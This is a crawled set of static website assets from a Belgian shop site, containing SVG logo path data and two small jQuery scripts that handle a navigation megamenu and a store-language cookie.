		c-0.2,0-0.3,0-0.4,0.2c-0.1,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0.1,0.2,0.1
		c0.1,0,0.2,0,0.3,0c0.3,0,0.6-0.1,0.8-0.2c0.2-0.1,0.3-0.3,0.3-0.4c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.4-0.1L87.4,21.2
		L87.4,21.2z M87.7,19.6c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.2-0.5c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.2-0.5-0.2
		c-0.2,0-0.4,0.1-0.5,0.2C87.1,18.6,87,18.8,87,19c0,0.2,0.1,0.4,0.2,0.5C87.3,19.6,87.5,19.6,87.7,19.6z"/>
	<path id="_x32_2" class="st6" d="M90.8,19.7c0,0.4,0.1,0.6,0.3,0.8c0.2,0.2,0.4,0.2,0.8,0.2c0.3,0,0.6-0.1,0.9-0.2
		c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0,0.2,0,0.3c-0.1,0.1-0.3,0.1-0.5,0.1c-0.2,0-0.4,0-0.6,0c-0.3,0-0.5,0-0.8-0.1
		c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7c0-0.2,0-0.5,0.1-0.7c0.1-0.2,0.2-0.4,0.3-0.5
		c0.1-0.2,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.1,0.7-0.1c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.2,0.3,0.3,0.5
		c0.1,0.2,0.1,0.4,0.1,0.6c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2H90.8z M92.4,19.2c0-0.1,0-0.2,0-0.3c0-0.1-0.1-0.2-0.1-0.3
		c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.3,0-0.5,0.1-0.6,0.2c-0.1,0.2-0.2,0.4-0.2,0.6L92.4,19.2L92.4,19.2z"/>
	<path id="_x32_3" class="st6" d="M94.2,17.9c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0.1,0,0.1,0,0.2
		c0,0.1,0,0.2,0,0.3c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.3-0.2,0.6-0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1
		c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.3,0s-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.1,0.2-0.2,0.3c0,0.1-0.1,0.3-0.1,0.5v1.6c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0
		L94.2,17.9L94.2,17.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/companies_slider/rotom_rent.svg
body_size: 2994
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 107.4 24.3" style="enable-background:new 0 0 107.4 24.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003A70;}
	.st1{fill:#98999B;}
	.st2{fill:#33CC33;}
</style>
<g>
	<path class="st0" d="M8.5,11.6H12c0.7,0,1.1-0.2,1.4-0.6c0.3-0.4,0.4-1,0.4-1.7c0-1.5-0.6-2.2-1.7-2.2H8.5V11.6L8.5,11.6z
		 M5.6,19.2V5h6.1c1.8,0,3.1,0.4,3.7,1.1c0.7,0.7,1,1.7,1,3c0,1.3-0.2,2.2-0.6,2.8c-0.4,0.6-0.9,1-1.5,1.3l2.7,6h-3l-2.5-5.6H8.5
		v5.6H5.6z M22.9,19.4c-3,0-4.5-1.1-4.5-3.3V12c0-1.1,0.4-1.9,1.2-2.5c0.8-0.6,1.9-0.9,3.3-0.9c1.4,0,2.5,0.3,3.3,0.9
		c0.8,0.6,1.2,1.4,1.2,2.5v4.1c0,1.7-0.8,2.7-2.4,3.1C24.5,19.4,23.8,19.4,22.9,19.4L22.9,19.4z M22.9,17.6c1.2,0,1.9-0.5,1.9-1.4
		v-4.3c0-0.5-0.2-0.9-0.5-1.1c-0.3-0.2-0.8-0.3-1.4-0.3c-1.2,0-1.9,0.5-1.9,1.4v4.3c0,0.5,0.2,0.9,0.5,1.1
		C21.9,17.5,22.3,17.6,22.9,17.6L22.9,17.6z M34.4,19.3c-1.6,0-2.7-0.2-3.4-0.7c-0.7-0.5-1-1.4-1-2.7v-5.4h-1.4V8.9h1.5l0.2-3.3h2.3
		v3.3h2.5v1.7h-2.5v5.2c0,0.6,0.2,1.1,0.5,1.3c0.3,0.2,0.9,0.3,1.8,0.3h0.3L35,19.3L34.4,19.3L34.4,19.3z M47.4,19.2V8.9h2.6v0.9
		c0.4-0.4,0.8-0.7,1.4-0.9c0.6-0.2,1.1-0.3,1.6-0.3c1.4,0,2.3,0.4,2.8,1.3c0.9-0.9,2-1.3,3.4-1.3c1,0,1.8,0.3,2.4,0.8
		c0.6,0.5,0.9,1.2,0.9,2.1v7.6H60v-7.3c0-0.5-0.1-0.8-0.4-1c-0.3-0.2-0.6-0.3-1.1-0.3c-0.5,0-1,0.1-1.4,0.4c-0.5,0.3-0.7,0.6-0.7,1
		v7.2h-2.6v-7.3c0-0.5-0.1-0.8-0.4-1c-0.3-0.2-0.7-0.3-1.2-0.3c-0.5,0-1,0.1-1.4,0.4c-0.5,0.3-0.7,0.6-0.7,1.1v7.1L47.4,19.2
		L47.4,19.2z"/>
	<path class="st1" d="M41,19.4c-3,0-4.5-1.1-4.5-3.3V12c0-1.1,0.4-1.9,1.2-2.5C38.5,9,39.6,8.7,41,8.7c1.4,0,2.5,0.3,3.3,0.9
		c0.8,0.6,1.2,1.4,1.2,2.5v4.1c0,1.7-0.8,2.7-2.4,3.1C42.6,19.4,41.9,19.4,41,19.4z M41,17.6c1.2,0,1.9-0.5,1.9-1.4v-4.3
		c0-0.5-0.2-0.9-0.5-1.1c-0.3-0.2-0.8-0.3-1.4-0.3c-1.2,0-1.9,0.5-1.9,1.4v4.3c0,0.5,0.2,0.9,0.5,1.1C40,17.5,40.4,17.6,41,17.6
		L41,17.6z"/>
	<path class="st1" d="M79.9,7.3C82.8,6.2,87,4.7,84.8,2c-6.4-5.9-38.5,2.5-47,7.5C49.4,3.6,93.1-3.9,79.9,7.3z"/>
	<path class="st2" d="M65.1,19.2V8.9h2.6v1.2c0.2-0.3,0.5-0.6,1-0.8C69.4,9,70.3,8.8,71,8.8c0.1,0,0.2,0,0.2,0L71.2,11
		c-1.1,0.1-2.1,0.3-2.8,0.6c-0.4,0.2-0.7,0.4-0.7,0.7v6.9H65.1L65.1,19.2z M75.3,13h3.7v-1.2c0-0.6-0.2-1-0.7-1.1
		c-0.3-0.1-0.7-0.1-1.2-0.1c-0.5,0-1,0.1-1.3,0.3c-0.3,0.2-0.5,0.5-0.5,1V13L75.3,13z M75.3,19.2c-0.5-0.1-1-0.3-1.4-0.5
		c-0.9-0.5-1.3-1.4-1.3-2.7v-4c0-1,0.4-1.8,1.2-2.4C74.6,9,75.7,8.7,77,8.7c2.9,0,4.4,1.1,4.4,3.4v2.5h-6.1v1.7
		c0,0.6,0.1,0.9,0.4,1.1c0.3,0.2,0.8,0.3,1.4,0.3c0.7,0,1.1,0,1.2-0.1c0.3-0.2,0.5-0.4,0.6-0.6c0.1-0.2,0.1-0.5,0.1-0.9h2.4
		c0,1.6-0.6,2.6-1.7,3c-0.6,0.2-1.4,0.4-2.3,0.4C76.5,19.4,75.8,19.4,75.3,19.2L75.3,19.2z M90.4,12c0-0.9-0.6-1.3-1.8-1.3
		c-0.5,0-1,0.1-1.4,0.4c-0.4,0.3-0.6,0.6-0.6,1.1v7H84V8.9h2.6v0.9c0.9-0.8,1.9-1.1,3.1-1.1c1.2,0,2,0.3,2.5,0.9
		c0.5,0.6,0.8,1.3,0.8,2.2v7.4h-2.6V12z M100.8,19.3c-1.6,0-2.7-0.2-3.4-0.7c-0.7-0.5-1-1.4-1-2.7v-5.4h-1.4V8.9h1.4l0.2-3.3H99v3.3
		h2.4v1.7H99v5.2c0,0.6,0.2,1.1,0.5,1.3c0.3,0.2,0.9,0.3,1.7,0.3h0.3l-0.1,1.9H100.8z"/>
	<path class="st1" d="M44.1,23.3V21h-0.4v-0.4h0.4v-0.4c0-0.2,0.1-0.4,0.2-0.5c0.1-0.1,0.3-0.2,0.6-0.2h0.3l0,0.3h-0.3
		c-0.3,0-0.4,0.1-0.4,0.3v0.4h0.6V21h-0.6v2.3L44.1,23.3L44.1,23.3z M46.5,23.4c-0.3,0-0.5-0.1-0.6-0.2c-0.1-0.1-0.2-0.3-0.2-0.5
		c0-0.1,0-0.2,0.1-0.3c0.1-0.2,0.4-0.3,0.9-0.5c0.3-0.1,0.5-0.2,0.5-0.2c0-0.1,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.2c0-0.1,0-0.1-0.1-0.2
		C47.1,21,47,21,46.8,21c-0.3,0-0.5,0.1-0.5,0.2c0,0.1-0.1,0.1-0.1,0.2v0.1h-0.5v-0.1c0-0.3,0.1-0.4,0.3-0.6
		c0.2-0.1,0.4-0.2,0.8-0.2c0.3,0,0.6,0.1,0.7,0.2c0.1,0.2,0.2,0.4,0.2,0.7v1.1c0,0.1,0,0.2,0.1,0.3c0,0,0.1,0.1,0.2,0.1L48,23.3
		h-0.1c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1,0.2-0.3,0.3-0.5,0.4C46.7,23.3,46.6,23.4,46.5,23.4L46.5,23.4z
		 M46.8,22.1c-0.2,0.1-0.4,0.1-0.5,0.2c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3,0
		c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.2-0.2v-0.8C47.2,22,47,22.1,46.8,22.1L46.8,22.1z M49.7,23.4c-0.5,0-0.9-0.2-1-0.6
		c0-0.1-0.1-0.2-0.1-0.3v-1c0-0.3,0.1-0.5,0.3-0.6c0.2-0.2,0.4-0.2,0.8-0.2c0.4,0,0.7,0.1,0.9,0.3c0.1,0.1,0.2,0.3,0.2,0.6l-0.4,0
		c0-0.2,0-0.4-0.1-0.5C50.1,21,49.9,21,49.7,21c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v1c0,0.2,0.1,0.3,0.2,0.4
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.4,0,0.4-0.1c0.1-0.1,0.1-0.2,0.1-0.4h0.4c0,0.3-0.1,0.5-0.3,0.6C50.3,23.3,50.1,23.4,49.7,23.4
		L49.7,23.4z M51.6,23.3v-2.6H52v2.6H51.6z M51.6,20.2v-0.5H52v0.5H51.6z M53.9,23.3c-0.2,0-0.3,0-0.4,0c-0.1,0-0.2-0.1-0.3-0.1
		C53.1,23,53,22.8,53,22.4v-2.9h0.5v2.9c0,0.2,0,0.4,0.1,0.4c0.1,0.1,0.2,0.1,0.4,0.1h0.1L54,23.3H53.9z M54.8,23.3v-2.6h0.5v2.6
		H54.8z M54.8,20.2v-0.5h0.5v0.5H54.8z M57.5,23.3c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.3-0.2-0.6V21H56v-0.4h0.5l0.1-0.8h0.4v0.8
		h0.7V21h-0.7v1.5c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.5,0.1h0.1L57.5,23.3L57.5,23.3L57.5,23.3z M59,23.4
		c-0.3,0-0.5-0.1-0.6-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.1,0-0.2,0.1-0.3c0.1-0.2,0.4-0.3,0.9-0.5c0.3-0.1,0.5-0.2,0.5-0.2
		c0-0.1,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.2c0-0.1,0-0.1-0.1-0.2C59.7,21,59.5,21,59.3,21c-0.3,0-0.5,0.1-0.5,0.2c0,0.1,0,0.1,0,0.2
		v0.1h-0.5v-0.1c0-0.3,0.1-0.4,0.3-0.6c0.2-0.1,0.4-0.2,0.8-0.2c0.3,0,0.6,0.1,0.7,0.2c0.1,0.2,0.2,0.4,0.2,0.7v1.1
		c0,0.1,0,0.2,0.1,0.3c0,0,0.1,0.1,0.2,0.1l-0.1,0.4h-0.1c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1,0.2-0.3,0.3-0.5,0.4
		C59.3,23.3,59.2,23.4,59,23.4L59,23.4z M59.3,22.1c-0.2,0.1-0.4,0.1-0.5,0.2c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0.1,0.3
		C58.9,23,59,23,59.1,23c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.2-0.2v-0.8C59.7,22,59.5,22.1,59.3,22.1
		L59.3,22.1z M62.5,23.3c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.3-0.2-0.6V21H61v-0.4h0.5l0.1-0.8h0.4v0.8h0.7V21h-0.7v1.5
		c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.5,0.1h0.1L62.5,23.3L62.5,23.3L62.5,23.3z M64.4,23.4c-0.4,0-0.7-0.1-0.8-0.2
		c-0.2-0.2-0.3-0.4-0.3-0.7v-0.9c0-0.3,0.1-0.5,0.3-0.6c0.2-0.1,0.4-0.2,0.8-0.2c0.4,0,0.6,0.1,0.8,0.2c0.2,0.1,0.3,0.3,0.3,0.6V22
		h-1.7v0.4c0,0.2,0,0.4,0.1,0.5C64,23,64.1,23,64.3,23c0.2,0,0.4,0,0.4,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1-0.1
		c0,0,0-0.1,0-0.2h0.4c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.1C64.7,23.4,64.6,23.4,64.4,23.4
		L64.4,23.4z M63.7,21.7H65v-0.4c0-0.1-0.1-0.3-0.2-0.3C64.7,21,64.6,21,64.4,21c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.2-0.2,0.3
		L63.7,21.7L63.7,21.7z M67,23c0.4,0,0.5-0.1,0.5-0.4c0-0.1,0-0.2,0-0.3c0-0.1-0.1-0.1-0.2-0.1L66.7,22c-0.2-0.1-0.3-0.2-0.4-0.2
		c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.3,0-0.3c0-0.1,0.1-0.2,0.1-0.2c0.1-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0,0.9,0.1l-0.1,0.4
		c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.3,0-0.4,0c-0.2,0-0.4,0-0.5,0.1c0,0-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0,0.1,0.1,0.2,0.1
		l0.6,0.2c0.2,0.1,0.4,0.2,0.4,0.3c0.1,0.1,0.1,0.3,0.1,0.5c0,0.2-0.1,0.4-0.2,0.5c-0.1,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.4,0-0.6-0.1
		c-0.2,0-0.3-0.1-0.4-0.1l0.1-0.3C66.5,22.9,66.8,23,67,23L67,23z M70,24.3V24c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.3-0.5
		l-1.1-2.6h0.5l0.8,2.1l0.7-2.1h0.5l-0.9,2.5c-0.1,0.3-0.2,0.6-0.3,0.7c-0.1,0.1-0.2,0.2-0.3,0.3C70.6,24.3,70.3,24.3,70,24.3
		L70,24.3z M73.2,22.6c0,0.3,0.2,0.4,0.6,0.4c0.4,0,0.6-0.1,0.6-0.4v-1.1c0-0.3-0.2-0.4-0.6-0.4c-0.4,0-0.6,0.1-0.6,0.4V22.6z
		 M74.9,22.5c0,0.3-0.1,0.5-0.3,0.6c-0.2,0.2-0.5,0.2-0.8,0.2c-0.4,0-0.7-0.1-0.8-0.2s-0.3-0.4-0.3-0.6v-1.1c0-0.3,0.1-0.5,0.3-0.6
		c0.2-0.2,0.5-0.2,0.8-0.2c0.4,0,0.7,0.1,0.8,0.2c0.2,0.2,0.3,0.4,0.3,0.6V22.5z M76.6,23.4c-0.5,0-0.7-0.2-0.9-0.5
		c0-0.1-0.1-0.2-0.1-0.3v-1.9h0.5v1.9c0,0.1,0,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.4,0.1s0.3,0,0.5-0.1c0.1-0.1,0.2-0.2,0.2-0.3v-1.9h0.5
		v2.6h-0.4l0-0.3C77.3,23.2,77,23.4,76.6,23.4L76.6,23.4z M78.8,23.3v-2.6h0.5V21c0.1-0.2,0.2-0.3,0.5-0.4c0.1,0,0.3-0.1,0.4-0.1
		l0,0.4c-0.2,0-0.4,0-0.6,0.1c-0.2,0.1-0.3,0.2-0.3,0.3v1.9L78.8,23.3L78.8,23.3z M82.9,23.3c-0.2,0-0.3,0-0.4,0
		c-0.1,0-0.2-0.1-0.3-0.1c-0.1-0.1-0.2-0.4-0.2-0.7v-2.9h0.5v2.9c0,0.2,0,0.4,0.1,0.4c0.1,0.1,0.2,0.1,0.4,0.1h0.1l-0.1,0.4H82.9z
		 M84.2,22.6c0,0.3,0.2,0.4,0.6,0.4c0.4,0,0.6-0.1,0.6-0.4v-1.1c0-0.3-0.2-0.4-0.6-0.4c-0.4,0-0.6,0.1-0.6,0.4V22.6z M85.9,22.5
		c0,0.3-0.1,0.5-0.3,0.6c-0.2,0.2-0.5,0.2-0.8,0.2c-0.4,0-0.7-0.1-0.8-0.2c-0.2-0.1-0.3-0.4-0.3-0.6v-1.1c0-0.3,0.1-0.5,0.3-0.6
		c0.2-0.2,0.5-0.2,0.8-0.2c0.4,0,0.7,0.1,0.8,0.2c0.2,0.2,0.3,0.4,0.3,0.6V22.5z M87,23.9c0.2,0.1,0.4,0.1,0.6,0.1
		c0.3,0,0.4,0,0.5-0.1c0.1-0.1,0.2-0.2,0.2-0.4V23c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.3,0-0.4,0c-0.7,0-1-0.3-1-0.8v-0.9
		c0-0.3,0.1-0.5,0.3-0.6c0.2-0.2,0.4-0.2,0.8-0.2c0.1,0,0.3,0,0.4,0.1c0.1,0.1,0.2,0.1,0.3,0.2v-0.2h0.5v2.6c0,0.3-0.1,0.6-0.3,0.8
		s-0.4,0.3-0.8,0.3c-0.4,0-0.6,0-0.8-0.1L87,23.9L87,23.9z M88.3,21.3c0-0.2-0.2-0.4-0.6-0.4c-0.4,0-0.6,0.2-0.6,0.5v1
		c0,0.3,0.2,0.4,0.6,0.4c0.2,0,0.4-0.1,0.6-0.2V21.3z M89.8,23.3v-2.6h0.5v2.6H89.8z M89.8,20.2v-0.5h0.5v0.5H89.8z M92,23
		c0.4,0,0.5-0.1,0.5-0.4c0-0.1,0-0.2,0-0.3c0-0.1-0.1-0.1-0.2-0.1L91.6,22c-0.2-0.1-0.3-0.2-0.4-0.2c-0.1-0.1-0.1-0.2-0.1-0.4
		c0-0.1,0-0.3,0-0.3c0-0.1,0.1-0.2,0.1-0.2c0.1-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0,0.9,0.1l-0.1,0.4c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1,0-0.3,0-0.4,0c-0.2,0-0.4,0-0.5,0.1c0,0-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0,0.1,0.1,0.2,0.1l0.6,0.2
		c0.2,0.1,0.4,0.2,0.4,0.3c0.1,0.1,0.1,0.3,0.1,0.5c0,0.2-0.1,0.4-0.2,0.5c-0.1,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.4,0-0.6-0.1
		c-0.2,0-0.3-0.1-0.4-0.1l0.1-0.3C91.4,22.9,91.7,23,92,23L92,23z M94.9,23.3c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.3-0.2-0.6V21
		h-0.4v-0.4h0.5l0.1-0.8h0.4v0.8H95V21h-0.7v1.5c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.5,0.1H95L94.9,23.3L94.9,23.3L94.9,23.3z
		 M95.8,23.3v-2.6h0.5v2.6H95.8z M95.8,20.2v-0.5h0.5v0.5H95.8z M98.2,23.4c-0.5,0-0.9-0.2-1-0.6c0-0.1-0.1-0.2-0.1-0.3v-1
		c0-0.3,0.1-0.5,0.3-0.6c0.2-0.2,0.5-0.2,0.8-0.2c0.4,0,0.7,0.1,0.9,0.3c0.1,0.1,0.2,0.3,0.2,0.6l-0.4,0c0-0.2,0-0.4-0.1-0.5
		C98.6,21,98.5,21,98.3,21s-0.4,0-0.5,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v1c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.5,0.1
		c0.2,0,0.4,0,0.4-0.1c0.1-0.1,0.1-0.2,0.1-0.4h0.4c0,0.3-0.1,0.5-0.3,0.6C98.9,23.3,98.6,23.4,98.2,23.4L98.2,23.4z M100.8,23
		c0.4,0,0.5-0.1,0.5-0.4c0-0.1,0-0.2,0-0.3c0-0.1-0.1-0.1-0.2-0.1l-0.6-0.2c-0.2-0.1-0.3-0.2-0.4-0.2c-0.1-0.1-0.1-0.2-0.1-0.4
		c0-0.1,0-0.3,0-0.3c0-0.1,0.1-0.2,0.1-0.2c0.1-0.1,0.4-0.2,0.7-0.2c0.3,0,0.6,0,0.9,0.1l-0.1,0.4c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1,0-0.3,0-0.4,0c-0.2,0-0.4,0-0.5,0.1c0,0-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0,0.1,0.1,0.2,0.1l0.6,0.2
		c0.2,0.1,0.4,0.2,0.4,0.3c0.1,0.1,0.1,0.3,0.1,0.5c0,0.2-0.1,0.4-0.2,0.5c-0.1,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.4,0-0.6-0.1
		c-0.2,0-0.3-0.1-0.4-0.1l0.1-0.3C100.3,22.9,100.5,23,100.8,23L100.8,23z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Smartwave_Megamenu/js/sw_megamenu.js
body_size: 605
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define([
            'jquery'
        ], factory);
    } else {
        factory(window.jQuery);
    }
}(function ($) {
    'use strict';

    $.fn.swMegamenu = function() {
        $(".navigation.sw-megamenu li.classic .submenu, .navigation.sw-megamenu li.staticwidth .submenu, .navigation.sw-megamenu li.classic .subchildmenu .subchildmenu").each(function(){
            $(this).css("left","-9999px");
            $(this).css("right","auto");
        });
        $(this).find("li.classic .subchildmenu > li.parent").mouseover(function(){
            var popup = $(this).children("ul.subchildmenu");
            var w_width = $(window).innerWidth();

            if(popup) {
                var pos = $(this).offset();
                var c_width = $(popup).outerWidth();
                if(w_width <= pos.left + $(this).outerWidth() + c_width) {
                    $(popup).css("left","auto");
                    $(popup).css("right","100%");
                } else {
                    $(popup).css("left","100%");
                    $(popup).css("right","auto");
                }
            }
        });
        $(this).find("li.staticwidth.parent,li.classic.parent").mouseover(function(){
            var popup = $(this).children(".submenu");
            var w_width = $(window).innerWidth();

            if(popup) {
                var pos = $(this).offset();
                var c_width = $(popup).outerWidth();
                if(w_width <= pos.left + $(this).outerWidth() + c_width) {
                    $(popup).css("left","auto");
                    $(popup).css("right","0");
                } else {
                    $(popup).css("left","0");
                    $(popup).css("right","auto"); 
                }
            }
        });
        $(window).resize(function(){
            $(".navigation.sw-megamenu li.classic .submenu, .navigation.sw-megamenu li.staticwidth .submenu, .navigation.sw-megamenu li.classic .subchildmenu .subchildmenu").each(function(){
                $(this).css("left","-9999px");
                $(this).css("right","auto");
            });
        });
        $(".nav-toggle").off('click').on('click',function(e){
            if(!$("html").hasClass("nav-open")) {
                $("html").addClass("nav-before-open");
                setTimeout(function(){
                    $("html").addClass("nav-open");
                }, 300);
            }
            else {
                $("html").removeClass("nav-open");
                setTimeout(function(){
                    $("html").removeClass("nav-before-open");
                }, 300);
            }
        });
        $("li.ui-menu-item > .open-children-toggle").off("click").on("click", function(){
            if(!$(this).parent().children(".submenu").hasClass("opened")) {
                $(this).parent().children(".submenu").addClass("opened");
                $(this).parent().children("a").addClass("ui-state-active");
            }
            else {
                $(this).parent().children(".submenu").removeClass("opened");
                $(this).parent().children("a").removeClass("ui-state-active");
            }
        });
    };
}));


--- FILE ---
content_type: application/javascript
request_url: https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Advox_Languages/js/language_cookie.js
body_size: 300
content:
require(['jquery', 'jquery/ui'], function($){

    const defaultBelgiumDomain = $('.default-belgium-domain').val();

    $('.selectBelgianCountry').click(function(){
        checkClickedStore($(this));
    });

    $('.selectCountry').click(function(){
        checkClickedStore($(this));
    });

    function checkClickedStore(obj) {
        const selectedCounty = obj.data('country');
        if (selectedCounty == 'main_be_nl_website_store_view') {
            setCookie('selectedCountry', 'main_be_nl_website_store_view', 100);
        }
        if (selectedCounty == 'main_be_fr_website_store_view') {
            setCookie('selectedCountry', 'main_be_fr_website_store_view', 100);
        }
    }

    function setCookie(cname, cvalue, exdays) {
        let date = new Date();
        date.setTime(date.getTime() + (exdays*24*60*60*1000));
        const expires = "expires="+ date.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/ ;domain=." + defaultBelgiumDomain;
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/companies_slider/palletes.svg
body_size: 1689
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 107.4 24.3" style="enable-background:new 0 0 107.4 24.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#33CC33;}
	.st1{fill:#003A70;}
</style>
<g>
	<path class="st0" d="M0,20.1V7.6c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.2h1.8c0.2,0,0.3,0.1,0.4,0.2C2.9,7.3,3,7.5,3,7.6
		v0.3c1-0.7,2.2-1.1,3.5-1.1c1.3,0,2.4,0.5,3.3,1.4c0.9,0.9,1.3,2.3,1.3,4c0,1.7-0.5,3.1-1.4,4c-0.9,0.9-2.2,1.4-3.7,1.4
		c-0.8,0-1.7-0.2-2.7-0.5v2.9c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2H0.6c-0.2,0-0.3-0.1-0.4-0.2C0.1,20.4,0,20.3,0,20.1
		L0,20.1z M3.3,15c0.8,0.3,1.5,0.4,2.1,0.4c0.9,0,1.5-0.2,1.8-0.7c0.4-0.5,0.5-1.3,0.5-2.4c0-1.1-0.2-1.9-0.5-2.4
		C6.9,9.4,6.4,9.2,5.7,9.2S4.2,9.4,3.3,10V15L3.3,15z M13.6,16.8c-0.8-0.6-1.3-1.4-1.3-2.5s0.4-1.9,1.3-2.5c0.8-0.6,1.9-0.9,3.2-0.9
		h3.1c0-0.7-0.2-1.3-0.5-1.6C19.2,9.2,18.6,9,17.8,9c-0.8,0-1.3,0.2-1.6,0.6c-0.3,0.4-0.7,0.6-1.2,0.6h-1.4c-0.2,0-0.3-0.1-0.4-0.2
		c-0.1-0.1-0.2-0.2-0.2-0.4c0-1.8,1.7-2.7,5.2-2.7c1.5,0,2.7,0.3,3.6,1c0.9,0.7,1.4,1.7,1.4,3.1v5.9c0,0.2-0.1,0.3-0.2,0.4
		c-0.1,0.1-0.2,0.2-0.4,0.2h-1.8c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.2-0.2-0.4v-0.3c-1,0.7-2.2,1.1-3.5,1.1
		C15.5,17.7,14.4,17.4,13.6,16.8L13.6,16.8z M17,13.2c-0.4,0-0.8,0.1-1.1,0.3c-0.3,0.2-0.4,0.5-0.4,0.8c0,0.3,0.1,0.6,0.4,0.8
		c0.3,0.2,0.6,0.3,1.1,0.3c1,0,1.9-0.3,2.8-0.9v-1.5H17z M25.6,16.9V4.4c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.2h2.1
		c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4v12.5c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.4,0.2h-2.1c-0.2,0-0.3-0.1-0.4-0.2
